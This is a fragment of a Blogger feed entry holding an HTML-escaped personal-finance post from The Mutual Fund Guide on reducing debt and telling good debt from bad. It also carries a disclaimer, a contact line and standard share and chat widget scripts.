x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/how-compounding-works-in-mutual-funds.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Compounding works in mutual funds.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EReduce debt\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt inherently by its very nature is not always bad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGood debt refers to any debt that enhances the quality of\nyour life, instantly or over a period of time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBad debt is any debt that can have a negative impact on your\nearnings with little to no upside.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIrrespective of the type of debt, it is always a good idea\nto reduce the amount no matter the margin.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENot only does this help you financially but also helps you\nrelax mentally. \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7432559947351593678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/7432559947351593678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/financial-resolutions-for-the-new-year-explained.html","title":"Financial Resolutions for the new year"}],"author":[{"name":{"$t":"The Mutual Fund 